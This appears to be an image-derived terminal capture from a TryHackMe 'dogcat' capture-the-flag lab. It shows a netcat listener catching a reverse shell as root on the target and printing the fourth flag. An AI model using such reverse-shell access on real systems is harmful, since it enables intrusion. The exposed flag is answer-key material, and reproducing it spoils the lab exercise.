 ┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tryhackme/dogcat]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.14.79.125] from (UNKNOWN) [10.10.130.118] 56774
bash: cannot set terminal process group (4825): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
root@dogcat:~#
22°C
搜索